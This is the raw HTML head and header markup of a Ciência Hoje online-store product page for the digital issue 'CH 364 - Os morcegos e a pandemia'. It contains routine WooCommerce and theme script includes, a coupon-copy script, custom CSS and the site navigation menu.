<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=7660&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=1906&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=8929&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://cienciahoje.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cienciahoje.org.br/wp-json/wp/v2/product/47096" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fproduct%2Fch-364-os-morcegos-e-a-pandemia-digital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fproduct%2Fch-364-os-morcegos-e-a-pandemia-digital%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://cienciahoje.org.br'; var template_url = 'https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://cienciahoje.org.br'; var current_post_id = '47096'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>CH 364 - OS MORCEGOS E A PANDEMIA - Digital - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-47096 theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://cienciahoje.org.br/">
                <img onload="header_logo()" src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="b9aac447b2" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/427/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
    <div class="wrap-top-nav-menu-shop mb-3">
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="menu-menu-loja-container"><ul id="menu-menu-loja" class="menu"><li id="menu-item-73852" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-73852"><a href="https://cienciahoje.org.br/shop/">Home Loja</a></li>
<li id="menu-item-73836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73836"><a href="https://cienciahoje.org.br/shop/assinaturas/">Assinaturas</a></li>
<li id="menu-item-73834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73834"><a href="https://cienciahoje.org.br/shop/revistas-avulsas/">Revistas Avulsas</a></li>
<li id="menu-item-73835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73835"><a href="https://cienciahoje.org.br/shop/livros/">Livros</a></li>
</ul></div>            <div class="carrinho dropdown">
